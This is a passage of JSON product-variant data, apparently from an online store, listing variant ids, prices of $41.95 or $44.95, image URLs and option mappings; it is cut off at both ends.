com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/comb